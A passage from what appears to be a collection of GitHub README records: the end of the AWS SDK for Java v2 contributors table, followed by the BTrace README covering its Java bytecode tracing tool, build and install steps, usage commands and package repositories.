<td align="center" valign="top" width="14.28%"><a href="https://github.com/brharrington"><img src="https://avatars.githubusercontent.com/u/1289028?v=4?s=100" width="100px;" alt="brharrington"/><br /><sub><b>brharrington</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=brharrington" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/chrisradek"><img src="https://avatars.githubusercontent.com/u/14189820?v=4?s=100" width="100px;" alt="Christopher Radek"/><br /><sub><b>Christopher Radek</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=chrisradek" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/zakkak"><img src="https://avatars.githubusercontent.com/u/1435395?v=4?s=100" width="100px;" alt="Foivos"/><br /><sub><b>Foivos</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=zakkak" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/superwese"><img src="https://avatars.githubusercontent.com/u/954116?v=4?s=100" width="100px;" alt="Frank Wesemann"/><br /><sub><b>Frank Wesemann</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=superwese" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/sperka"><img src="https://avatars.githubusercontent.com/u/157324?v=4?s=100" width="100px;" alt="Gergely Varga"/><br /><sub><b>Gergely Varga</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=sperka" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/GuillermoBlasco"><img src="https://avatars.githubusercontent.com/u/1889971?v=4?s=100" width="100px;" alt="Guillermo"/><br /><sub><b>Guillermo</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=GuillermoBlasco" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/rce"><img src="https://avatars.githubusercontent.com/u/4427896?v=4?s=100" width="100px;" alt="Henry Heikkinen"/><br /><sub><b>Henry Heikkinen</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=rce" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/joschi"><img src="https://avatars.githubusercontent.com/u/43951?v=4?s=100" width="100px;" alt="Jochen Schalanda"/><br /><sub><b>Jochen Schalanda</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=joschi" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/josephlbarnett"><img src="https://avatars.githubusercontent.com/u/13838924?v=4?s=100" width="100px;" alt="Joe Barnett"/><br /><sub><b>Joe Barnett</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=josephlbarnett" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/seratch"><img src="https://avatars.githubusercontent.com/u/19658?v=4?s=100" width="100px;" alt="Kazuhiro Sera"/><br /><sub><b>Kazuhiro Sera</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=seratch" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ChaithanyaGK"><img src="https://avatars.githubusercontent.com/u/28896513?v=4?s=100" width="100px;" alt="Krishna Chaithanya Ganta"/><br /><sub><b>Krishna Chaithanya Ganta</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=ChaithanyaGK" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/leepa"><img src="https://avatars.githubusercontent.com/u/9469?v=4?s=100" width="100px;" alt="Lee Packham"/><br /><sub><b>Lee Packham</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=leepa" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/MatteCarra"><img src="https://avatars.githubusercontent.com/u/11074527?v=4?s=100" width="100px;" alt="Matteo Carrara"/><br /><sub><b>Matteo Carrara</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=MatteCarra" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/mscharp"><img src="https://avatars.githubusercontent.com/u/1426929?v=4?s=100" width="100px;" alt="Michael Scharp"/><br /><sub><b>Michael Scharp</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=mscharp" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/miguelrjim"><img src="https://avatars.githubusercontent.com/u/1420241?v=4?s=100" width="100px;" alt="Miguel Jimenez"/><br /><sub><b>Miguel Jimenez</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=miguelrjim" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Helmsdown"><img src="https://avatars.githubusercontent.com/u/1689115?v=4?s=100" width="100px;" alt="Russell Bolles"/><br /><sub><b>Russell Bolles</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=Helmsdown" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/scheerer"><img src="https://avatars.githubusercontent.com/u/4659?v=4?s=100" width="100px;" alt="Russell Scheerer"/><br /><sub><b>Russell Scheerer</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=scheerer" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/scotty-g"><img src="https://avatars.githubusercontent.com/u/7861050?v=4?s=100" width="100px;" alt="Scott"/><br /><sub><b>Scott</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=scotty-g" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ueokande"><img src="https://avatars.githubusercontent.com/u/534166?v=4?s=100" width="100px;" alt="Shin'ya Ueoka"/><br /><sub><b>Shin'ya Ueoka</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=ueokande" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/sushilamazon"><img src="https://avatars.githubusercontent.com/u/42008398?v=4?s=100" width="100px;" alt="sushilamazon"/><br /><sub><b>sushilamazon</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=sushilamazon" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/tomliu4uber"><img src="https://avatars.githubusercontent.com/u/22459891?v=4?s=100" width="100px;" alt="tomliu4uber"/><br /><sub><b>tomliu4uber</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=tomliu4uber" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/musketyr"><img src="https://avatars.githubusercontent.com/u/660405?v=4?s=100" width="100px;" alt="Vladimir Orany"/><br /><sub><b>Vladimir Orany</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=musketyr" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Xinyu-Hu"><img src="https://avatars.githubusercontent.com/u/31017838?v=4?s=100" width="100px;" alt="Xinyu Hu"/><br /><sub><b>Xinyu Hu</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=Xinyu-Hu" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/frosforever"><img src="https://avatars.githubusercontent.com/u/1630422?v=4?s=100" width="100px;" alt="Yosef Fertel"/><br /><sub><b>Yosef Fertel</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=frosforever" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/denyskonakhevych"><img src="https://avatars.githubusercontent.com/u/5894907?v=4?s=100" width="100px;" alt="Denys Konakhevych"/><br /><sub><b>Denys Konakhevych</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=denyskonakhevych" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/alexw91"><img src="https://avatars.githubusercontent.com/u/3596374?v=4?s=100" width="100px;" alt="Alex Weibel"/><br /><sub><b>Alex Weibel</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=alexw91" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/rccarper"><img src="https://avatars.githubusercontent.com/u/51676630?v=4?s=100" width="100px;" alt="Ryan Carper"/><br /><sub><b>Ryan Carper</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=rccarper" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/JonathanHenson"><img src="https://avatars.githubusercontent.com/u/3926469?v=4?s=100" width="100px;" alt="Jonathan M. Henson"/><br /><sub><b>Jonathan M. Henson</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=JonathanHenson" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/debora-ito"><img src="https://avatars.githubusercontent.com/u/476307?v=4?s=100" width="100px;" alt="Debora N. Ito"/><br /><sub><b>Debora N. Ito</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=debora-ito" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/bretambrose"><img src="https://avatars.githubusercontent.com/u/341314?v=4?s=100" width="100px;" alt="Bret Ambrose"/><br /><sub><b>Bret Ambrose</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=bretambrose" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/cenedhryn"><img src="https://avatars.githubusercontent.com/u/26603446?v=4?s=100" width="100px;" alt="Anna-Karin Salander"/><br /><sub><b>Anna-Karin Salander</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=cenedhryn" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/joviegas"><img src="https://avatars.githubusercontent.com/u/70235430?v=4?s=100" width="100px;" alt="John Viegas"/><br /><sub><b>John Viegas</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=joviegas" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/dagnir"><img src="https://avatars.githubusercontent.com/u/261310?v=4?s=100" width="100px;" alt="Dongie Agnir"/><br /><sub><b>Dongie Agnir</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=dagnir" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/millems"><img src="https://avatars.githubusercontent.com/u/24903526?v=4?s=100" width="100px;" alt="Matthew Miller"/><br /><sub><b>Matthew Miller</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=millems" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/bmaizels"><img src="https://avatars.githubusercontent.com/u/36682168?v=4?s=100" width="100px;" alt="Benjamin Maizels"/><br /><sub><b>Benjamin Maizels</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=bmaizels" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Quanzzzz"><img src="https://avatars.githubusercontent.com/u/51490885?v=4?s=100" width="100px;" alt="Quan Zhou"/><br /><sub><b>Quan Zhou</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=Quanzzzz" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/zoewangg"><img src="https://avatars.githubusercontent.com/u/33073555?v=4?s=100" width="100px;" alt="Zoe Wang"/><br /><sub><b>Zoe Wang</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=zoewangg" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/varunnvs92"><img src="https://avatars.githubusercontent.com/u/17261531?v=4?s=100" width="100px;" alt="Varun Nandi"/><br /><sub><b>Varun Nandi</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=varunnvs92" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/shorea"><img src="https://avatars.githubusercontent.com/u/11096681?v=4?s=100" width="100px;" alt="Andrew Shore"/><br /><sub><b>Andrew Shore</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=shorea" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/kiiadi"><img src="https://avatars.githubusercontent.com/u/4661536?v=4?s=100" width="100px;" alt="Kyle Thomson"/><br /><sub><b>Kyle Thomson</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=kiiadi" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/spfink"><img src="https://avatars.githubusercontent.com/u/20525381?v=4?s=100" width="100px;" alt="Sam Fink"/><br /><sub><b>Sam Fink</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=spfink" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/bondj"><img src="https://avatars.githubusercontent.com/u/4749778?v=4?s=100" width="100px;" alt="Jonathan Bond"/><br /><sub><b>Jonathan Bond</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=bondj" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ajs139"><img src="https://avatars.githubusercontent.com/u/9387176?v=4?s=100" width="100px;" alt="ajs139"/><br /><sub><b>ajs139</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=ajs139" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://imdewey.com"><img src="https://avatars.githubusercontent.com/u/44629464?v=4?s=100" width="100px;" alt="Dewey Nguyen"/><br /><sub><b>Dewey Nguyen</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=duy3101" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/dleen"><img src="https://avatars.githubusercontent.com/u/1297964?v=4?s=100" width="100px;" alt="David Leen"/><br /><sub><b>David Leen</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=dleen" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="http://16lim21.github.io"><img src="https://avatars.githubusercontent.com/u/53011962?v=4?s=100" width="100px;" alt="Michael Li"/><br /><sub><b>Michael Li</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=16lim21" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Bennett-Lynch"><img src="https://avatars.githubusercontent.com/u/11811448?v=4?s=100" width="100px;" alt="Bennett Lynch"/><br /><sub><b>Bennett Lynch</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=Bennett-Lynch" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://bandism.net/"><img src="https://avatars.githubusercontent.com/u/22633385?v=4?s=100" width="100px;" alt="Ikko Ashimine"/><br /><sub><b>Ikko Ashimine</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=eltociear" title="Documentation">📖</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://jamieliu.me"><img src="https://avatars.githubusercontent.com/u/35614552?v=4?s=100" width="100px;" alt="Jamie Liu"/><br /><sub><b>Jamie Liu</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=jamieliu386" title="Documentation">📖</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/guillepb10"><img src="https://avatars.githubusercontent.com/u/28654665?v=4?s=100" width="100px;" alt="guillepb10"/><br /><sub><b>guillepb10</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=guillepb10" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.linkedin.com/in/lorenznickel/"><img src="https://avatars.githubusercontent.com/u/29959150?v=4?s=100" width="100px;" alt="Lorenz Nickel"/><br /><sub><b>Lorenz Nickel</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=LorenzNickel" title="Documentation">📖</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/erin889"><img src="https://avatars.githubusercontent.com/u/38885911?v=4?s=100" width="100px;" alt="Erin Yang"/><br /><sub><b>Erin Yang</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=erin889" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://www.theguardian.com/profile/roberto-tyley"><img src="https://avatars.githubusercontent.com/u/52038?v=4?s=100" width="100px;" alt="Roberto Tyley"/><br /><sub><b>Roberto Tyley</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=rtyley" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://alvinsee.com/"><img src="https://avatars.githubusercontent.com/u/1531158?v=4?s=100" width="100px;" alt="Alvin See"/><br /><sub><b>Alvin See</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=alvinsee" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ron1"><img src="https://avatars.githubusercontent.com/u/1318509?v=4?s=100" width="100px;" alt="ron1"/><br /><sub><b>ron1</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=ron1" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/srsaikumarreddy"><img src="https://avatars.githubusercontent.com/u/24988810?v=4?s=100" width="100px;" alt="Sai Kumar Reddy Chandupatla"/><br /><sub><b>Sai Kumar Reddy Chandupatla</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=srsaikumarreddy" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/davidh44"><img src="https://avatars.githubusercontent.com/u/70000000?v=4?s=100" width="100px;" alt="David Ho"/><br /><sub><b>David Ho</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=davidh44" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.berrycloud.co.uk"><img src="https://avatars.githubusercontent.com/u/1552612?v=4?s=100" width="100px;" alt="Thomas Turrell-Croft"/><br /><sub><b>Thomas Turrell-Croft</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=thomasturrell" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/stevenshan"><img src="https://avatars.githubusercontent.com/u/3723174?v=4?s=100" width="100px;" alt="Steven Shan"/><br /><sub><b>Steven Shan</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=stevenshan" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/barryoneill"><img src="https://avatars.githubusercontent.com/u/885049?v=4?s=100" width="100px;" alt="Barry O'Neill"/><br /><sub><b>Barry O'Neill</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=barryoneill" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/akiesler"><img src="https://avatars.githubusercontent.com/u/4186292?v=4?s=100" width="100px;" alt="Andy Kiesler"/><br /><sub><b>Andy Kiesler</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=akiesler" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.youtube.com/CodigoMorsa"><img src="https://avatars.githubusercontent.com/u/21063181?v=4?s=100" width="100px;" alt="Martin"/><br /><sub><b>Martin</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=martinKindall" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/paulolieuthier"><img src="https://avatars.githubusercontent.com/u/1238157?v=4?s=100" width="100px;" alt="Paulo Lieuthier"/><br /><sub><b>Paulo Lieuthier</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=paulolieuthier" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.inulogic.fr"><img src="https://avatars.githubusercontent.com/u/88554524?v=4?s=100" width="100px;" alt="Sébastien Crocquesel"/><br /><sub><b>Sébastien Crocquesel</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=scrocquesel" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/dave-fn"><img src="https://avatars.githubusercontent.com/u/21349334?v=4?s=100" width="100px;" alt="David Negrete"/><br /><sub><b>David Negrete</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=dave-fn" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/StephenFlavin"><img src="https://avatars.githubusercontent.com/u/14975957?v=4?s=100" width="100px;" alt="Stephen Flavin"/><br /><sub><b>Stephen Flavin</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=StephenFlavin" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="http://applin.ca"><img src="https://avatars.githubusercontent.com/u/16511950?v=4?s=100" width="100px;" alt="Olivier L Applin"/><br /><sub><b>Olivier L Applin</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=L-Applin" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/breader124"><img src="https://avatars.githubusercontent.com/u/36669019?v=4?s=100" width="100px;" alt="Adrian Chlebosz"/><br /><sub><b>Adrian Chlebosz</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=breader124" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.buymeacoffee.com/chadwilson"><img src="https://avatars.githubusercontent.com/u/29788154?v=4?s=100" width="100px;" alt="Chad Wilson"/><br /><sub><b>Chad Wilson</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=chadlwilson" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ManishDait"><img src="https://avatars.githubusercontent.com/u/90558243?v=4?s=100" width="100px;" alt="Manish Dait"/><br /><sub><b>Manish Dait</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=ManishDait" title="Documentation">📖</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://www.dekies.de"><img src="https://avatars.githubusercontent.com/u/858827?v=4?s=100" width="100px;" alt="Dennis Kieselhorst"/><br /><sub><b>Dennis Kieselhorst</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=deki" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/psnilesh"><img src="https://avatars.githubusercontent.com/u/12656997?v=4?s=100" width="100px;" alt="Nilesh PS"/><br /><sub><b>Nilesh PS</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=psnilesh" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/swar8080"><img src="https://avatars.githubusercontent.com/u/17691679?v=4?s=100" width="100px;" alt="Steven Swartz"/><br /><sub><b>Steven Swartz</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=swar8080" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/michaeldimchuk"><img src="https://avatars.githubusercontent.com/u/22773297?v=4?s=100" width="100px;" alt="Michael Dimchuk"/><br /><sub><b>Michael Dimchuk</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=michaeldimchuk" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/faucct"><img src="https://avatars.githubusercontent.com/u/5202503?v=4?s=100" width="100px;" alt="Nikita Sokolov"/><br /><sub><b>Nikita Sokolov</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=faucct" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/sugmanue"><img src="https://avatars.githubusercontent.com/u/108146565?v=4?s=100" width="100px;" alt="Manuel Sugawara"/><br /><sub><b>Manuel Sugawara</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=sugmanue" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/anirudh9391"><img src="https://avatars.githubusercontent.com/u/15699250?v=4?s=100" width="100px;" alt="Anirudh"/><br /><sub><b>Anirudh</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=anirudh9391" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/haydenbaker"><img src="https://avatars.githubusercontent.com/u/26096419?v=4?s=100" width="100px;" alt="Hayden Baker"/><br /><sub><b>Hayden Baker</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=haydenbaker" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/gosar"><img src="https://avatars.githubusercontent.com/u/5666661?v=4?s=100" width="100px;" alt="Jaykumar Gosar"/><br /><sub><b>Jaykumar Gosar</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=gosar" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/graebm"><img src="https://avatars.githubusercontent.com/u/24399397?v=4?s=100" width="100px;" alt="Michael Graeb"/><br /><sub><b>Michael Graeb</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=graebm" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/mgrundie-r7"><img src="https://avatars.githubusercontent.com/u/103498312?v=4?s=100" width="100px;" alt="Michael Grundie"/><br /><sub><b>Michael Grundie</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=mgrundie-r7" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/eckardnet"><img src="https://avatars.githubusercontent.com/u/13320705?v=4?s=100" width="100px;" alt="Eckard Mühlich"/><br /><sub><b>Eckard Mühlich</b></sub></a><br /><a href="https://github.com/aws/aws-sdk-java-v2/commits?author=eckardnet" title="Code">💻</a></td>
</tr>
</tbody>
</table>
<!-- markdownlint-restore -->
<!-- prettier-ignore-end -->
<!-- ALL-CONTRIBUTORS-LIST:END -->
This project follows the [all-contributors](https://github.com/all-contributors/all-contributors) specification. Contributions of any kind welcome!
| 0 |
btraceio/btrace | BTrace - a safe, dynamic tracing tool for the Java platform | btrace java java-application java-platform | [](https://github.com/btraceio/btrace/actions?query=workflow%3A%22BTrace+CI%2FCD%22+branch%3Adevelop) [](https://github.com/btraceio/btrace/releases/latest) [](https://codecov.io/github/btraceio/btrace?branch=develop) [](http://btrace.slack.com/) [](https://gitter.im/btraceio/btrace?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge) [](https://www.openhub.net/p/btrace)
# btrace
A safe, dynamic tracing tool for the Java platform
## Version
2.2.4
## Quick Summary
BTrace is a safe, dynamic tracing tool for the Java platform.
BTrace can be used to dynamically trace a running Java program (similar to DTrace for OpenSolaris applications and OS). BTrace dynamically instruments the classes of the target application to inject tracing code ("bytecode tracing").
## Credits
* Based on [ASM](http://asm.ow2.org/)
* Powered by [JCTools](https://github.com/JCTools/JCTools)
* Powered by [hppcrt](https://github.com/vsonnier/hppcrt)
* Optimized with [JProfiler Java Profiler](http://www.ej-technologies.com/products/jprofiler/overview.html)
* Build env helper using [SDKMAN!](https://sdkman.io/)
## Building BTrace
### Setup
You will need the following applications installed
* [Git](http://git-scm.com/downloads)
* (optionally, the default launcher is the bundled `gradlew` wrapper) [Gradle](http://gradle.org)
### Build
#### Gradle
```sh
cd <btrace>
./gradlew :btrace-dist:build
```
The binary dist packages can be found in `<btrace>/btrace-dist/build/distributions` as the *.tar.gz, *.zip, *.rpm and *.deb files.
The exploded binary folder which can be used right away is located at `<btrace>/btrace-dist/build/resources/main` which serves as the __BTRACE_HOME__ location.
## Using BTrace
### Installation
Download a distribution file from the [release page](https://github.com/btraceio/btrace/releases/latest). Explode the binary distribution file (either *.tar.gz or *.zip) to a directory of your choice.
You may set the system environment variable __BTRACE_HOME__ to point to the directory containing the exploded distribution.
You may enhance the system environment variable __PATH__ with __$BTRACE_HOME/bin__ for your convenience.
Or, alternatively, you may install one of the *.rpm or *.deb packages
### Running
* `<btrace>/bin/btrace <PID> <trace_script>` will attach to the __java__ application with the given __PID__ and compile and submit the trace script
* `<btrace>/bin/btracec <trace_script>` will compile the provided trace script
* `<btrace>/bin/btracer <compiled_script> <args to launch a java app>` will start the specified java application with the btrace agent running and the script previously compiled by *btracec* loaded
For the detailed user guide, please, check the [Wiki](https://github.com/btraceio/btrace/wiki/Home).
### Maven Integration
The [maven plugin](https://github.com/btraceio/btrace-maven) is providing easy compilation of __BTrace__ scripts as a part of the build process. As a bonus you can utilize the _BTrace Project Archetype_ to bootstrap developing __BTrace__ scripts.
## Contributing - !!! Important !!!
Pull requests can be accepted only from the signers of [Oracle Contributor Agreement](https://oca.opensource.oracle.com/)
### Deb Repository
Using the command line, add the following to your /etc/apt/sources.list system config file:
```
echo "deb http://dl.bintray.com/btraceio/deb xenial universe" | sudo tee -a /etc/apt/sources.list
```
Or, add the repository URLs using the "Software Sources" admin UI:
```
deb http://dl.bintray.com/btraceio/deb xenial universe
```
### RPM Repository
